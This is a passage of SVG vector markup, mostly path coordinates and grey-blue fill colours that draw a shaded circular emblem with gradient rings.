00-.307.556c-.03.093-.057.2-.08.323a5.598 5.598 0 00-.064.733 13.58 13.58 0 00-.003.601c.001.011-.013.02-.012.03l-.09.003a13.16 13.16 0 01.003-.654 5.33 5.33 0 01.069-.746c.02-.111.045-.21.072-.3a1.67 1.67 0 01.338-.621c.048-.056.094-.107.14-.157.108-.124.206-.246.277-.433.143-.384.259-1.07.309-1.473.002-.018.017-.028.017-.028l.088.01z"/></g><g fill="#51636D"><path d="M3.12 21.648c-.027.2-.108.834-.233 1.287-.024.09-.055.174-.084.248a1.44 1.44 0 01-.285.455c-.05.057-.103.114-.153.173a1.548 1.548 0 00-.307.557c-.03.093-.057.2-.079.323a5.613 5.613 0 00-.065.736c-.006.21-.006.423-.002.603.001.01-.013.02-.012.03l-.09.004c-.003-.19-.004-.424.003-.656.01-.282.031-.553.068-.747.02-.112.044-.212.072-.3.09-.295.215-.477.34-.625.046-.056.093-.106.138-.157.11-.125.207-.246.279-.434.14-.387.256-1.08.305-1.477a.043.043 0 01.017-.03v.002l.088.009z"/></g><g fill="#4F616B"><path d="M3.118 21.662c-.027.195-.107.833-.23 1.291a2.387 2.387 0 01-.084.248 1.408 1.408 0 01-.286.456c-.05.06-.102.115-.152.175a1.58 1.58 0 00-.31.559c-.03.093-.055.2-.078.323a5.67 5.67 0 00-.063.737c-.006.21-.006.425-.002.604 0 .011-.012.021-.011.03l-.09.004c-.004-.188-.005-.424.001-.657.011-.284.031-.554.067-.75.02-.111.045-.211.072-.3a1.68 1.68 0 01.34-.625c.048-.056.096-.108.14-.158.11-.125.208-.247.278-.436.14-.39.255-1.09.304-1.482 0-.02.016-.03.016-.03l.088.01z"/></g><g fill="#4D5F69"><path d="M3.116 21.675c-.026.19-.104.833-.23 1.295-.024.09-.053.175-.081.248a1.392 1.392 0 01-.286.459c-.05.059-.102.115-.153.175a1.568 1.568 0 00-.31.56c-.03.094-.056.2-.078.324a5.518 5.518 0 00-.063.739 12.25 12.25 0 00-.001.605c0 .011-.011.022-.011.032l-.089.003a12.031 12.031 0 010-.659c.01-.284.03-.556.066-.75.02-.114.045-.213.072-.302.09-.296.216-.478.342-.627.047-.056.094-.107.139-.158.109-.124.208-.247.277-.438.14-.392.254-1.099.302-1.486 0-.02.016-.03.016-.03l.088.01z"/></g><g fill="#4A5C66"><path d="M3.113 21.688c-.025.184-.103.833-.227 1.298a2.723 2.723 0 01-.082.25 1.37 1.37 0 01-.285.46c-.05.058-.103.115-.154.176a1.547 1.547 0 00-.309.56 2.52 2.52 0 00-.079.326c-.034.187-.053.46-.062.74-.005.214-.005.43-.001.607 0 .011-.011.022-.01.033l-.09.003a11.138 11.138 0 010-.66c.01-.285.03-.558.065-.754.02-.112.045-.213.073-.303.09-.296.215-.479.341-.627l.14-.159c.11-.124.207-.247.277-.438.138-.395.252-1.109.299-1.49.002-.021.016-.031.016-.032l.088.01z"/></g><g fill="#485A64"><path d="M3.112 21.702c-.024.177-.102.832-.226 1.301a2.702 2.702 0 01-.08.252 1.406 1.406 0 01-.285.462c-.051.06-.103.115-.153.175a1.532 1.532 0 00-.312.563c-.03.094-.056.202-.079.325a5.661 5.661 0 00-.06.744c-.006.213-.005.43 0 .607 0 .012-.012.022-.01.033l-.09.004a10.353 10.353 0 01-.001-.662c.008-.285.029-.56.064-.755.02-.113.045-.214.072-.304.09-.298.216-.48.342-.63l.141-.158c.11-.124.207-.248.276-.441.138-.397.251-1.117.297-1.495.002-.02.015-.03.015-.031h.002l.087.01z"/></g><g fill="#465862"><path d="M3.11 21.715c-.024.172-.101.832-.224 1.305a2.935 2.935 0 01-.08.253 1.368 1.368 0 01-.284.463c-.05.059-.104.116-.154.176a1.537 1.537 0 00-.312.564 2.34 2.34 0 00-.078.326 5.81 5.81 0 00-.063.745c-.005.215-.004.432.001.61.001.011-.01.022-.01.032l-.089.005a13.146 13.146 0 01-.002-.664c.009-.286.028-.561.065-.757.019-.113.044-.214.07-.304.091-.3.217-.481.345-.63.047-.058.094-.108.14-.16.11-.125.208-.248.275-.443.138-.4.25-1.127.295-1.498a.05.05 0 01.015-.033l.09.01z"/></g><g fill="#445660"><path d="M3.108 21.728c-.022.166-.1.832-.222 1.309a3.332 3.332 0 01-.08.253c-.07.205-.174.341-.283.466-.05.06-.103.115-.155.175a1.566 1.566 0 00-.313.565 2.795 2.795 0 00-.078.328 5.557 5.557 0 00-.06.747c-.005.215-.004.433.002.61 0 .013-.011.024-.01.034l-.09.005a13.125 13.125 0 01-.003-.666 5.56 5.56 0 01.064-.758c.02-.115.044-.215.072-.305.09-.3.217-.484.344-.633.048-.056.096-.107.14-.159a1.28 1.28 0 00.277-.444c.135-.404.246-1.137.29-1.504.003-.022.016-.032.016-.033l.09.01z"/></g><g fill="#42535E"><path d="M3.106 21.741c-.021.16-.099.832-.22 1.312-.024.094-.052.18-.08.254-.07.207-.173.343-.282.469-.051.059-.104.116-.155.176a1.52 1.52 0 00-.313.565c-.03.095-.058.204-.08.33a5.74 5.74 0 00-.058.748 12.46 12.46 0 000 .612c.003.012-.008.024-.007.035l-.09.003a13.144 13.144 0 01-.003-.667c.008-.286.027-.563.063-.76.02-.114.044-.216.071-.306a1.67 1.67 0 01.346-.633c.047-.057.095-.109.141-.16.11-.125.207-.25.275-.447.136-.405.246-1.144.29-1.507.002-.022.014-.033.014-.033l.09.009z"/></g><g fill="#40515C"><path d="M3.103 21.755c-.02.155-.098.83-.219 1.315-.023.095-.05.18-.077.257-.07.206-.174.343-.282.468-.052.06-.105.116-.157.178-.116.138-.23.298-.313.567-.03.094-.057.204-.079.33a5.731 5.731 0 00-.06.749c-.004.218-.002.437.003.614.001.012-.009.024-.009.034l-.09.005a11.194 11.194 0 01-.003-.668 5.53 5.53 0 01.062-.763c.02-.114.044-.216.071-.307a1.66 1.66 0 01.346-.635c.049-.056.096-.107.141-.16.111-.125.208-.25.275-.447.136-.41.245-1.156.288-1.513.002-.022.014-.033.014-.033l.09.009z"/></g><g fill="#3E4F59"><path d="M3.101 21.768c-.02.149-.097.83-.217 1.319-.023.095-.05.18-.077.257-.07.208-.173.346-.282.47-.051.061-.105.117-.156.178-.117.138-.23.3-.315.568-.03.096-.056.204-.079.33-.032.19-.05.467-.058.753-.004.217-.002.437.003.615.001.012-.008.024-.007.036l-.09.003a11.07 11.07 0 01-.005-.669 5.55 5.55 0 01.061-.765c.02-.114.043-.216.071-.307.09-.303.22-.487.347-.636l.141-.161c.11-.125.208-.25.275-.45.134-.411.243-1.164.285-1.516.002-.023.014-.034.014-.035l.09.01z"/></g><g fill="#3D4D57"><path d="M3.099 21.781c-.02.143-.096.83-.215 1.323a2.87 2.87 0 01-.077.258c-.069.21-.172.346-.281.472-.052.06-.105.118-.156.178-.118.14-.231.3-.316.569-.03.095-.057.205-.079.332-.033.189-.05.468-.058.754-.003.219-.002.44.004.616.001.013-.007.025-.007.036l-.09.004a11.025 11.025 0 01-.006-.67c.007-.29.026-.57.06-.767.02-.115.044-.217.072-.308.091-.304.22-.488.347-.638.049-.057.097-.109.143-.16.11-.127.208-.253.273-.452.134-.414.242-1.174.283-1.521.002-.024.013-.035.013-.035l.09.009z"/></g><g fill="#3B4B55"><path d="M3.097 21.795c-.018.138-.095.83-.213 1.326-.024.096-.05.182-.077.26-.068.21-.171.348-.28.474l-.157.177c-.118.14-.232.3-.317.572-.03.095-.056.205-.078.332-.033.189-.05.47-.057.754-.004.22-.002.442.005.619-.001.013-.009.025-.008.037l-.09.004a11.91 11.91 0 01-.007-.673c.008-.288.026-.57.06-.767.02-.117.045-.219.072-.31.091-.304.22-.489.348-.639l.143-.161c.11-.126.208-.252.273-.453.133-.416.24-1.183.28-1.526.002-.023.013-.035.013-.035l.09.009z"/></g><g fill="#394853"><path d="M3.095 21.808c-.018.132-.094.83-.212 1.33a3.55 3.55 0 01-.074.26c-.068.211-.172.35-.28.476-.053.06-.106.118-.158.18a1.501 1.501 0 00-.318.57c-.03.096-.057.207-.079.334-.032.19-.05.47-.056.756-.004.222 0 .443.006.62 0 .013-.009.026-.008.038l-.09.005c-.008-.186-.011-.43-.007-.675.007-.29.025-.572.06-.77.019-.116.043-.219.07-.31.092-.306.22-.491.35-.641.048-.057.097-.109.143-.161.11-.126.207-.253.273-.455.131-.42.238-1.192.277-1.53.002-.024.013-.036.013-.036l.09.009z"/></g><g fill="#374651"><path d="M3.093 21.821c-.017.127-.092.83-.21 1.334a3.113 3.113 0 01-.074.26c-.068.213-.17.352-.28.479-.052.06-.106.117-.158.179-.118.139-.233.3-.318.572a2.49 2.49 0 00-.078.335c-.033.19-.05.471-.056.758-.004.223-.001.445.005.62.001.015-.006.028-.006.041l-.091.002c-.008-.185-.012-.43-.008-.676.007-.29.024-.573.059-.772.02-.116.044-.219.07-.31.092-.307.222-.492.351-.643l.143-.162c.111-.126.208-.252.273-.456.131-.422.237-1.202.276-1.535.002-.024.012-.036.012-.036l.09.009z"/></g><g fill="#35444F"><path d="M3.091 21.834c-.016.12-.091.828-.209 1.337a2.483 2.483 0 01-.073.262c-.067.213-.17.353-.28.48-.051.06-.105.118-.158.18a1.55 1.55 0 00-.319.573c-.03.096-.056.207-.078.335-.032.19-.049.474-.055.761-.003.223 0 .447.006.622.001.014-.006.026-.005.04l-.092.003c-.007-.184-.012-.43-.007-.678.006-.29.022-.575.057-.774.02-.116.044-.22.07-.311.093-.308.223-.493.352-.644.05-.057.097-.11.144-.161.11-.127.208-.255.272-.46.13-.424.235-1.21.273-1.538.002-.025.012-.037.012-.037l.09.009z"/></g><g fill="#33424D"><path d="M3.089 21.848c-.016.115-.09.828-.207 1.34a3.156 3.156 0 01-.072.264 1.28 1.28 0 01-.279.481c-.053.061-.106.118-.158.18-.12.14-.235.301-.32.576-.03.096-.058.207-.08.335-.031.19-.048.475-.053.762-.004.225-.001.449.006.624.002.014-.006.027-.005.04l-.092.004c-.008-.183-.012-.43-.008-.679.006-.29.022-.577.057-.775.02-.117.043-.22.071-.313.092-.309.222-.494.351-.644.05-.058.098-.11.145-.163a1.19 1.19 0 00.271-.46c.13-.427.234-1.22.27-1.543.003-.025.013-.038.013-.038l.09.009z"/></g><g fill="#31404A"><path d="M3.087 21.861c-.015.11-.088.828-.205 1.345a3.236 3.236 0 01-.072.263 1.263 1.263 0 01-.278.484l-.16.18c-.118.14-.234.302-.32.576-.03.098-.056.209-.078.337-.032.19-.048.476-.054.764-.003.225 0 .45.008.625 0 .014-.007.028-.006.04l-.09.006c-.009-.182-.013-.43-.009-.68.005-.291.022-.579.056-.778.02-.116.043-.22.071-.313.092-.31.222-.495.353-.646l.144-.163c.111-.126.208-.254.27-.462.13-.43.233-1.23.269-1.548a.076.076 0 01.012-.038l.09.009z"/></g><g fill="#303E48"><path d="M3.085 21.874c-.014.104-.088.827-.203 1.348a3.326 3.326 0 01-.072.266 1.242 1.242 0 01-.278.484c-.051.062-.106.119-.158.181-.12.14-.236.302-.322.577-.03.097-.057.21-.079.338-.031.19-.047.477-.053.766-.003.226.001.452.008.627 0 .013-.006.028-.004.04l-.092.005a11.869 11.869 0 01-.01-.682c.006-.291.022-.58.055-.78.02-.117.044-.22.071-.313.092-.311.223-.497.354-.648l.144-.163c.111-.128.208-.256.272-.464.128-.432.23-1.24.265-1.552a.103.103 0 01.01-.04h.002l.09.01z"/></g><g fill="#2E3B46"><path d="M3.083 21.888c-.013.098-.086.827-.201 1.352a4.537 4.537 0 01-.07.266c-.065.217-.168.36-.278.487-.052.061-.107.118-.16.18-.12.141-.237.303-.322.58-.03.097-.057.208-.079.337-.032.191-.047.48-.051.769-.004.227 0 .453.007.627.001.016-.004.029-.003.042l-.093.004a11.86 11.86 0 01-.01-.683c.005-.292.02-.581.054-.782a3.01 3.01 0 01.071-.313c.092-.313.224-.5.354-.65.05-.059.1-.11.145-.164.111-.127.208-.255.27-.465.128-.435.23-1.249.265-1.557a.103.103 0 01.01-.04l.091.01z"/></g><g fill="#2C3944"><path d="M3.081 21.901c-.013.092-.086.827-.2 1.356a2.98 2.98 0 01-.07.266c-.064.22-.166.361-.276.49l-.16.18c-.12.14-.238.303-.324.58-.03.098-.056.21-.078.34-.032.19-.047.48-.051.768-.004.228 0 .455.008.63.001.015-.004.028-.003.042l-.091.005a10.25 10.25 0 01-.011-.685c.004-.293.02-.583.054-.783.019-.118.043-.222.07-.314.092-.314.224-.5.355-.652.05-.058.1-.11.146-.163.11-.128.208-.257.269-.467.127-.439.228-1.258.262-1.562a.103.103 0 01.01-.04l.091.009z"/></g><g fill="#2A3742"><path d="M3.078 21.914c-.012.086-.084.826-.198 1.36a3.396 3.396 0 01-.07.267c-.063.22-.165.363-.275.491l-.16.18a1.536 1.536 0 00-.325.582c-.03.098-.057.21-.079.341-.03.19-.046.48-.05.77-.002.23.002.458.01.632 0 .015-.005.029-.004.042l-.091.007a11.71 11.71 0 01-.013-.687c.005-.294.02-.585.054-.786.02-.117.043-.221.07-.316.092-.313.225-.5.355-.652.051-.058.1-.11.147-.164.11-.127.208-.257.27-.469.125-.44.224-1.266.258-1.565.002-.027.01-.041.01-.041l.091.009z"/></g><g fill="#293540"><path d="M3.076 21.927c-.01.08-.084.826-.197 1.362-.02.1-.044.19-.067.27-.063.22-.166.364-.276.493-.052.06-.107.12-.161.18a1.552 1.552 0 00-.326.583c-.03.098-.056.21-.077.342-.032.19-.047.482-.051.773-.002.23.002.458.01.633.002.014-.004.028-.002.042l-.092.006c-.01-.182-.016-.434-.013-.689.004-.294.02-.586.052-.787.02-.119.043-.224.07-.317.092-.315.226-.502.358-.654.05-.058.099-.11.145-.164.112-.127.21-.258.27-.47.124-.443.225-1.277.256-1.57.002-.028.01-.042.01-.042l.091.009z"/></g><g fill="#27333E"><path d="M3.074 21.94c-.01.075-.083.825-.195 1.367-.02.099-.044.19-.067.27a1.21 1.21 0 01-.276.493c-.052.063-.107.12-.161.182-.12.141-.24.305-.326.584-.03.098-.057.211-.077.343-.033.19-.047.483-.05.775-.003.23.002.46.01.634.001.014-.003.028-.003.042l-.091.006a11.65 11.65 0 01-.014-.69 6.11 6.11 0 01.052-.79c.02-.118.043-.222.07-.316.093-.316.226-.504.358-.656.05-.058.1-.11.146-.164.112-.128.208-.258.27-.473.124-.445.222-1.285.253-1.573.002-.028.01-.043.01-.043l.091.009z"/></g><g fill="#25313B"><path d="M3.073 21.954c-.01.069-.082.825-.193 1.37-.02.099-.043.19-.067.271a1.226 1.226 0 01-.274.496c-.053.062-.108.12-.162.183-.122.141-.24.303-.326.584a2.425 2.425 0 00-.08.343c-.03.191-.044.485-.048.777-.002.231.003.461.011.636.001.014-.002.03-.002.042l-.092.007c-.01-.18-.016-.434-.014-.692.004-.295.018-.59.051-.79.02-.12.043-.225.07-.318.093-.318.226-.505.359-.658.05-.058.1-.111.146-.165.113-.127.208-.259.269-.474.124-.448.22-1.294.25-1.578.004-.028.01-.043.01-.043l.092.009z"/></g><g fill="#242F39"><path d="M3.07 21.967c-.008.063-.08.825-.192 1.373-.02.1-.043.192-.064.272-.063.225-.165.37-.275.498-.054.063-.109.12-.163.183-.122.142-.24.305-.327.587a2.76 2.76 0 00-.078.343 5.897 5.897 0 00-.048.779c-.003.232.003.462.011.637.001.015-.002.03 0 .044l-.094.006c-.011-.18-.018-.435-.015-.693.003-.296.017-.592.05-.794a2.63 2.63 0 01.07-.319c.093-.318.227-.505.36-.658.05-.058.1-.11.147-.164.11-.128.208-.26.267-.476.123-.452.22-1.305.25-1.583.002-.029.007-.044.007-.044h.002l.091.009z"/></g><g fill="#222C37"><path d="M3.068 21.98c-.007.058-.08.825-.19 1.377-.02.1-.042.193-.064.273-.062.226-.164.37-.275.5-.053.062-.108.121-.162.183a1.508 1.508 0 00-.328.588c-.03.098-.057.211-.079.344-.03.192-.044.488-.047.78-.001.234.004.466.013.639 0 .015-.003.03-.001.045l-.093.005c-.01-.18-.017-.435-.015-.694a5.9 5.9 0 01.048-.795c.02-.12.043-.226.071-.32a1.61 1.61 0 01.36-.659c.051-.06.1-.112.147-.166a1.12 1.12 0 00.268-.478c.122-.454.218-1.313.247-1.587.002-.029.007-.044.007-.044h.002l.091.009z"/></g><g fill="#212A35"><path d="M3.066 21.993c-.007.052-.078.824-.188 1.38-.02.1-.041.193-.064.274-.06.227-.163.373-.274.502-.052.063-.109.121-.162.183a1.518 1.518 0 00-.33.59c-.03.098-.056.212-.078.345a5.963 5.963 0 00-.047.781c-.001.235.004.468.014.64 0 .016-.002.032-.001.046l-.093.006c-.01-.18-.018-.436-.016-.696.002-.297.016-.594.048-.797.02-.12.044-.226.07-.32a1.63 1.63 0 01.361-.661c.051-.059.1-.112.148-.166.112-.128.208-.261.267-.48.122-.456.217-1.323.245-1.591.002-.03.007-.045.007-.045l.093.009z"/></g><g fill="#1F2833"><path d="M3.064 22.007c-.006.047-.077.824-.186 1.384-.02.1-.041.193-.064.276-.06.228-.161.374-.272.503l-.164.184a1.506 1.506 0 00-.33.589c-.03.1-.057.214-.078.346-.03.193-.044.49-.047.784-.001.236.005.469.014.642v.046l-.093.005a10.667 10.667 0 01-.017-.697 5.77 5.77 0 01.049-.798 2.38 2.38 0 01.07-.321c.092-.322.228-.51.36-.663l.15-.166c.111-.129.207-.261.266-.48.12-.46.215-1.333.242-1.597.002-.03.007-.046.007-.046l.093.009z"/></g><g fill="#1E2631"><path d="M3.062 22.02c-.005.04-.076.824-.184 1.388-.02.1-.041.194-.063.276-.06.23-.161.375-.272.506-.054.062-.11.121-.164.184a1.486 1.486 0 00-.33.59c-.031.1-.058.215-.08.347-.03.193-.043.491-.045.786 0 .236.005.47.014.643l.001.046-.092.007a10.68 10.68 0 01-.018-.7c.002-.297.015-.596.048-.8.018-.12.042-.227.07-.322.092-.322.228-.51.362-.664.05-.058.101-.112.147-.166.114-.13.21-.262.268-.483.12-.462.213-1.341.239-1.601l.006-.046h.002l.092.009z"/></g><g fill="#1C242F"><path d="M3.06 22.033c-.004.036-.075.823-.183 1.392-.02.101-.04.194-.061.276a1.2 1.2 0 01-.272.507c-.054.064-.11.123-.165.185a1.521 1.521 0 00-.332.592c-.03.1-.056.215-.077.348-.03.193-.043.493-.046.788 0 .237.006.472.015.644.002.016 0 .032.002.047l-.094.007c-.012-.178-.02-.438-.019-.7.003-.3.016-.6.047-.804.02-.12.043-.227.07-.322.093-.323.23-.512.363-.666l.149-.166c.113-.13.209-.262.266-.485.12-.465.212-1.35.237-1.605l.006-.047h.002l.092.009z"/></g><g fill="#1B222D"><path d="M3.058 22.046c-.004.03-.074.823-.18 1.395-.02.101-.04.196-.062.278a1.17 1.17 0 01-.272.509c-.054.063-.11.122-.165.185a1.539 1.539 0 00-.332.593c-.03.1-.057.215-.077.349-.03.194-.043.494-.045.79 0 .238.006.473.016.645v.048l-.092.006a10.03 10.03 0 01-.018-.702c0-.298.014-.6.045-.804.02-.121.042-.229.07-.324.093-.324.23-.513.364-.667.05-.06.102-.112.149-.167.113-.129.209-.263.266-.486.118-.468.21-1.36.234-1.61l.006-.047h.002l.092.009z"/></g><g fill="#19202A"><path d="M3.056 22.059c-.003.024-.073.823-.18 1.399a4.07 4.07 0 01-.06.28 1.19 1.19 0 01-.27.51c-.054.063-.11.122-.165.184a1.506 1.506 0 00-.333.596c-.032.1-.058.215-.08.349-.03.194-.042.495-.043.791a11.884 11.884 0 00.018.695l-.094.008c-.012-.177-.02-.438-.02-.704.002-.3.015-.602.046-.806a2.33 2.33 0 01.07-.324c.093-.325.23-.515.364-.668.052-.06.103-.113.15-.168.112-.13.208-.263.265-.488.118-.47.21-1.37.233-1.614a.543.543 0 01.005-.048l.094.009z"/></g><g fill="#171E28"><path d="M3.053 22.073c-.002.018-.072.822-.178 1.402a3.975 3.975 0 01-.059.28 1.2 1.2 0 01-.27.513c-.054.063-.111.123-.166.186a1.512 1.512 0 00-.334.596c-.03.1-.057.214-.078.35-.03.193-.042.496-.043.793-.001.24.006.477.016.648l.002.05-.093.006a10.561 10.561 0 01-.02-.706c0-.3.012-.603.044-.807.019-.122.042-.23.07-.326.093-.325.23-.515.365-.67l.15-.167a1.1 1.1 0 00.264-.49c.118-.472.208-1.379.231-1.619.002-.03.005-.047.005-.048l.094.009z"/></g><g fill="#161C26"><path d="M3.051 22.086c-.002.013-.072.822-.175 1.406a6.92 6.92 0 01-.06.281 1.162 1.162 0 01-.27.514c-.054.064-.11.123-.165.187a1.495 1.495 0 00-.335.596 2.492 2.492 0 00-.078.352c-.03.194-.042.498-.043.795 0 .241.007.478.017.65.001.017.001.033.004.049l-.095.006a11.26 11.26 0 01-.02-.706c0-.3.011-.606.042-.81.02-.122.043-.23.07-.326.094-.327.231-.517.367-.671.052-.06.102-.113.15-.168.113-.13.209-.265.265-.491.115-.476.205-1.39.227-1.624l.005-.05.094.01z"/></g><g fill="#151A24"><path d="M3.049 22.099c0 .006-.07.82-.174 1.41a4.52 4.52 0 01-.059.281 1.17 1.17 0 01-.269.517c-.054.063-.111.123-.166.186a1.497 1.497 0 00-.335.598c-.031.1-.057.217-.079.353-.03.194-.04.499-.042.796 0 .242.008.48.019.651 0 .018.002.034.003.05l-.095.008a10.433 10.433 0 01-.022-.708c.001-.3.012-.607.044-.811.018-.123.042-.232.07-.327.092-.33.23-.519.366-.673.053-.06.103-.113.15-.168.114-.13.21-.266.265-.494.115-.478.205-1.398.225-1.627l.005-.05.094.009z"/></g><g fill="#131822"><path d="M1.832 26.265c0-.302.01-.609.042-.814.082-.542.262-.802.438-1.001.175-.202.336-.338.413-.664.132-.55.229-1.68.229-1.683l.094.01s-.096 1.131-.23 1.694c-.083.354-.267.514-.435.706-.17.194-.334.426-.415.953-.03.194-.041.5-.041.799 0 .267.008.53.021.702l-.093.008a10.39 10.39 0 01-.023-.71"/></g></g></g><g fill="url(#f)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 43.879)"><g><g><g><path d="M22.846 40.807h-.022c-10.69.001-20.13-8.292-21.457-19.266-.047-.385-.06-.584-.099-.856-.074-.514-.084-.794-.429-1.147-.333-.338-.564-.726-.54-2.003.028-1.547.578-5.167 2.405-8.723 1.72-3.35 4.592-6.333 8.118-8.221-6.295 4.586-9.306 11.73-9.306 18.223 0 12.05 9.6 21.82 21.444 21.82v.173h-.114z"/></g></g></g></g><g fill="url(#g)" fill-rule="nonzero" transform="matrix(1 0 0 -1 23.087 47.168)"><g><g><g><path d="M.211 43.888v-.14c10.86 0 19.882-7.994 21.173-18.689.082-.578.295-1.11.576-1.396.31-.314.558-.823.558-1.752C22.518 10.095 13.043.457 1.294.457V.284l.114-.001c11.843 0 21.444 9.77 21.444 21.82s-9.6 21.82-21.444 21.82l-1.197-.035z"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#131822"><path d="M9.432 9.851a21.881 21.881 0 00-6.24 15.341 21.726 21.726 0 006.24 15.293c3.857 3.916 9.18 6.336 15.064 6.336 5.882-.001 11.208-2.421 15.062-6.336a21.722 21.722 0 006.24-15.293 21.885 21.885 0 00-6.24-15.342c-3.855-3.938-9.18-6.383-15.062-6.383-5.884 0-11.208 2.445-15.064 6.383M2.911 25.192c0-12.103 9.662-22.01 21.585-22.012 11.921.001 21.584 9.91 21.584 22.012-.001 12.103-9.664 21.915-21.584 21.915-11.922 0-21.585-9.812-21.585-21.916"/></g><g fill="#131822"><path d="M9.432 9.694a21.881 21.881 0 00-6.24 15.341 21.726 21.726 0 006.24 15.293c3.857 3.916 9.18 6.336 15.064 6.336 5.882 0 11.208-2.421 15.062-6.336a21.722 21.722 0 006.24-15.293 21.885 21.885 0 00-6.24-15.342c-3.855-3.938-9.18-6.382-15.062-6.382-5.884 0-11.208 2.444-15.064 6.382M2.911 25.035c0-12.103 9.662-22.01 21.585-22.012 11.921.001 21.584 9.91 21.584 22.012-.001 12.103-9.664 21.915-21.584 21.915-11.922 0-21.585-9.812-21.585-21.916"/></g><g fill="#FFF"><path d="M9.446 9.788a21.86 21.86 0 00-6.233 15.326 21.707 21.707 0 006.234 15.279c3.85 3.911 9.17 6.329 15.048 6.33 5.878-.001 11.198-2.42 15.05-6.33a21.707 21.707 0 006.233-15.278 21.872 21.872 0 00-6.234-15.328c-3.852-3.935-9.172-6.377-15.05-6.377-5.877 0-11.196 2.442-15.048 6.377M2.89 25.115c0-12.114 9.672-22.032 21.605-22.033 11.933.001 21.604 9.92 21.605 22.033 0 12.114-9.673 21.934-21.605 21.934S2.89 37.229 2.89 25.115"/></g></g></g><g fill="url(#h)" fill-rule="nonzero" transform="matrix(1 0 0 -1 1.535 49.361)"><g><g><g><path d="M.148 24.296c0-12.82 10.213-23.213 22.812-23.213 12.6 0 22.813 10.393 22.813 23.213S35.559 47.508 22.96 47.508C10.361 47.508.148 37.115.148 24.296m.134 0c0 12.743 10.154 23.075 22.678 23.075 12.525 0 22.679-10.332 22.679-23.075C45.639 11.55 35.485 1.22 22.96 1.22 10.436 1.22.282 11.55.282 24.296"/></g></g></g></g><g fill="url(#i)" fill-rule="nonzero" transform="matrix(1 0 0 -1 3.69 46.072)"><g><g><g><path d="M.597 21.005C.597 9.65 9.644.443 20.805.443c11.16 0 20.208 9.207 20.208 20.562 0 11.357-9.047 20.563-20.208 20.563-11.16 0-20.208-9.206-20.208-20.563m.134 0c0 11.283 8.987 20.428 20.074 20.428 11.087 0 20.075-9.145 20.075-20.428C40.88 9.725 31.892.58 20.805.58S.731 9.725.731 21.005"/></g></g></g></g><g fill-rule="nonzero"><g><g fill="#191F28"><path d="M24.496 3.942v21.366l3.408-2.002-2.587-18.65s-.255-.417-.821-.714"/></g><g fill="#191F29"><path d="M24.496 3.942l.001 21.36c.022-.014 3.386-2.017 3.379-2.11L25.312 4.653c-.001-.001-.257-.417-.816-.71"/></g><g fill="#1A202A"><path d="M24.496 3.942l.003 21.354c.042-.03 3.362-2.033 3.348-2.216 0-.015-2.541-18.424-2.541-18.428 0-.004-.255-.42-.809-.71"/></g><g fill="#1B212A"><path d="M24.496 3.942L24.5 25.29c.064-.045 3.34-2.048 3.32-2.323L25.299 4.649a2.16 2.16 0 00-.804-.707"/></g><g fill="#1B212B"><path d="M24.496 3.942l.005 21.342c.086-.061 3.318-2.063 3.29-2.43L25.292 4.646c0-.007-.256-.42-.797-.705"/></g><g fill="#1C222B"><path d="M24.496 3.942l.006 21.336c.106-.076 3.296-2.08 3.26-2.538-.003-.04-2.474-18.084-2.475-18.095-.001-.009-.257-.422-.791-.703"/></g><g fill="#1C232C"><path d="M24.496 3.942l.008 21.33c.127-.09 3.272-2.094 3.23-2.645-.004-.047-2.451-17.972-2.452-17.983a2.075 2.075 0 00-.786-.702"/></g><g fill="#1D242D"><path d="M24.496 3.942l.009 21.324c.148-.107 3.25-2.11 3.2-2.753-.003-.054-2.428-17.858-2.429-17.871-.001-.015-.256-.426-.779-.7"/></g><g fill="#1E242E"><path d="M24.496 3.942l.01 21.317c.169-.122 3.228-2.125 3.17-2.857-.004-.064-2.404-17.747-2.406-17.762-.002-.017-.258-.427-.774-.698"/></g><g fill="#1E252E"><path d="M24.496 3.942l.01 21.31c.192-.135 3.207-2.139 3.143-2.964-.005-.07-2.383-17.633-2.386-17.65-.002-.018-.257-.428-.767-.696"/></g><g fill="#1F262F"><path d="M24.496 3.942l.013 21.305c.211-.151 3.182-2.156 3.112-3.072-.006-.08-2.361-17.52-2.364-17.54-.002-.02-.257-.429-.761-.693"/></g><g fill="#1F2630"><path d="M24.496 3.942l.014 21.298c.233-.166 3.16-2.17 3.082-3.18-.007-.085-2.337-17.405-2.34-17.427-.004-.022-.258-.43-.756-.69"/></g><g fill="#202731"><path d="M24.496 3.942l.015 21.292c.255-.182 3.138-2.185 3.053-3.286-.008-.096-2.316-17.294-2.318-17.317-.003-.023-.259-.431-.75-.689"/></g><g fill="#212831"><path d="M24.496 3.942l.016 21.286c.275-.196 3.115-2.201 3.024-3.393-.01-.103-2.293-17.181-2.296-17.206-.004-.026-.26-.432-.744-.687"/></g><g fill="#212932"><path d="M24.496 3.942l.017 21.28c.297-.212 3.093-2.217 2.994-3.501-.009-.109-2.271-17.067-2.274-17.095-.003-.027-.259-.433-.737-.684"/></g><g fill="#222932"><path d="M24.496 3.942l.018 21.273c.318-.227 3.07-2.231 2.965-3.607-.01-.118-2.248-16.954-2.251-16.984-.005-.028-.259-.434-.732-.682"/></g><g fill="#232A33"><path d="M24.496 3.942l.02 21.268c.338-.243 3.047-2.248 2.933-3.715-.008-.125-2.223-16.841-2.228-16.873-.004-.03-.258-.435-.725-.68"/></g><g fill="#232B34"><path d="M24.496 3.942l.022 21.261c.358-.258 3.024-2.261 2.904-3.821-.01-.134-2.202-16.728-2.206-16.762-.004-.033-.26-.437-.72-.678"/></g><g fill="#242B35"><path d="M24.496 3.942l.023 21.255c.38-.272 3.002-2.278 2.875-3.93-.011-.14-2.18-16.613-2.185-16.65-.004-.033-.26-.437-.713-.675"/></g><g fill="#242C35"><path d="M24.496 3.942l.024 21.25c.402-.288 2.98-2.295 2.845-4.037-.011-.148-2.157-16.503-2.161-16.538-.005-.038-.26-.44-.708-.675"/></g><g fill="#252D36"><path d="M24.496 3.942l.025 21.242c.423-.302 2.958-2.307 2.815-4.142-.011-.157-2.133-16.39-2.14-16.428-.005-.04-.26-.44-.701-.672"/></g><g fill="#262E37"><path d="M24.496 3.942l.026 21.236c.445-.317 2.935-2.324 2.787-4.25a10147.1 10147.1 0 00-2.118-16.316c-.005-.042-.26-.442-.695-.67"/></g><g fill="#272F38"><path d="M24.496 3.942l.027 21.23c.465-.333 2.913-2.34 2.757-4.357-.014-.172-2.089-16.162-2.094-16.205-.007-.043-.261-.443-.69-.668"/></g><g fill="#272F38"><path d="M24.496 3.942l.028 21.224c.487-.348 2.891-2.354 